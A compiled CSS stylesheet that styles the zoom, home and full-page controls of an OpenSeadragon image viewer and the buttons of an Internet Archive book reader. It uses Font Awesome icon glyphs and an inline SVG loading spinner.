.openseadragon-container > div > div [title^='Zoom in'], .openseadragon-container > div > div [title^='Zoom out'], .openseadragon-container > div > div [title^='Go home'], .openseadragon-container > div > div [title^='Toggle full page'] {
  height: 2rem;
  margin: 1rem 0 !important;
}

.openseadragon-container > div > div [title^='Zoom in']:before, .openseadragon-container > div > div [title^='Zoom out']:before, .openseadragon-container > div > div [title^='Go home']:before, .openseadragon-container > div > div [title^='Toggle full page']:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  padding: .5rem;
  background-color: #005596;
  color: #ffffff;
  border-radius: 25%;
  margin: .25rem;
}

.openseadragon-container > div > div [title^='Zoom in']:hover:before, .openseadragon-container > div > div [title^='Zoom in']:focus:before, .openseadragon-container > div > div [title^='Zoom out']:hover:before, .openseadragon-container > div > div [title^='Zoom out']:focus:before, .openseadragon-container > div > div [title^='Go home']:hover:before, .openseadragon-container > div > div [title^='Go home']:focus:before, .openseadragon-container > div > div [title^='Toggle full page']:hover:before, .openseadragon-container > div > div [title^='Toggle full page']:focus:before {
  background-color: #f37321;
  cursor: pointer;
}

.openseadragon-container > div > div [title^='Zoom in']:before {
  content: "\2b";
}

.openseadragon-container > div > div [title^='Zoom out']:before {
  content: "\f068";
}

.openseadragon-container > div > div [title^='Go home']:before {
  content: "\f0e2";
}

.openseadragon-container > div > div [title^='Toggle full page']:before {
  content: "\f31e";
}

/**
Internet Archive book reader theming
**/
/* Loading glyph in background of Colorbox container */
#scrapbook-viewer-book-colorbox-content {
  background-color: #000000;
  background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640"><!--!Font Awesome Pro v7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2025 Fonticons, Inc.--><path fill="%23FFFFFF" d="M296 64L297.3 97.1C252.5 101.6 211.6 119.3 178.5 146.3L156 122L122 156L146.4 178.5C119.4 211.6 101.7 252.5 97.2 297.3L64 296L64 344L97.1 342.7C101.6 387.5 119.3 428.4 146.3 461.5L122 484L156 518L178.5 493.6C211.6 520.6 252.5 538.3 297.3 542.8L296 575.9L344 575.9L342.7 542.8C387.5 538.3 428.4 520.6 461.5 493.6L484 518L518 484L493.6 461.5C520.6 428.4 538.3 387.5 542.8 342.7L575.9 344L575.9 296L542.8 297.3C538.3 252.5 520.6 211.6 493.6 178.5L518 156L484 122L461.5 146.4C428.4 119.4 387.5 101.7 342.7 97.2L344 64L296 64zM211.2 458.3L265.9 399.3C276.6 406.7 289 411.9 302.3 414.4L299.2 494.8C266.2 490.9 236.1 477.9 211.3 458.4zM240.7 374.1L181.6 428.8C162.1 404 149.1 373.8 145.2 340.9L225.6 337.8C228.1 351.1 233.3 363.4 240.7 374.2zM145.2 299.1C149.1 266.1 162.1 236 181.6 211.2L240.7 265.9C233.3 276.6 228.1 289 225.6 302.3L145.2 299.2zM320 272C346.5 272 368 293.5 368 320C368 346.5 346.5 368 320 368C293.5 368 272 346.5 272 320C272 293.5 293.5 272 320 272zM265.9 240.7L211.2 181.6C236 162.1 266.2 149.1 299.1 145.2L302.2 225.6C288.9 228.1 276.6 233.3 265.8 240.7zM340.9 145.2C373.9 149.1 404 162.1 428.8 181.6L374.1 240.7C363.3 233.3 351 228.1 337.7 225.6L340.8 145.2zM428.8 458.3C404 477.8 373.8 490.8 340.9 494.7L337.8 414.3C351.1 411.8 363.4 406.6 374.2 399.2L428.9 458.2zM458.3 428.8L399.3 374.1C406.7 363.3 411.9 351 414.4 337.7L494.8 340.8C490.9 373.8 477.9 403.9 458.4 428.7zM458.3 211.2C477.8 236 490.8 266.2 494.7 299.1L414.3 302.2C411.8 288.9 406.6 276.6 399.2 265.8L458.2 211.1z"/><animateTransform attributeName="transform" begin="0s" dur="5s" type="rotate" from="0" to="360" repeatCount="indefinite" /></svg>');
  background-position: center;
  background-repeat: no-repeat;
  background-size: 80px 80px;
}

.BRcontrols .controls button {
  background-color: #005596;
  color: #ffffff;
  margin: 0 3px;
}

.BRcontrols .controls button:hover {
  background-color: #f37321;
}

.BRicon .icon {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.BRicon .icon.icon-left-arrow:before {
  content: "\f053";
}

.BRicon .icon.icon-onepg:before {
  content: "\e1d8";
}

.BRicon .icon.icon-twopg:before {
  content: "\e753";
}

.BRicon .icon.icon-thumb:before {
  content: "\e196";
}

.BRicon .icon.icon-magnify:before {
  content: "\f068";
}

.BRicon .icon.icon-magnify.plus:before {
  content: "\2b";
}

.BRicon .icon.icon-fullscreen:before {
  content: "\f31e";
}

.BRicon .icon.icon-fullscreen-exit:before {
  content: "\f78c";
}
/*# sourceMappingURL=media-viewers.css.map */